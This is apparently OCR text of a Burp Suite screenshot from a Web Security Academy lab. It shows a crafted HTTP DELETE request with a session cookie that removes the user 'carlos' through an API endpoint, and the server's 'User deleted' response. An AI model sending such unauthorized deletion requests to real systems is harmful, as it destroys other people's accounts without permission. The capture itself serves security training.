 Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a2e00de03c31b83811f6b600066000f.web-security-academy.net
3 Cookie: session=hzrW46pvgKVNPH6dvKeBWPINX3vnmnUd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2e00de03c31b83811f6b600066000f.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 21
11 Origin: https://0a2e00de03c31b83811f6b600066000f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"username":"carlos"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}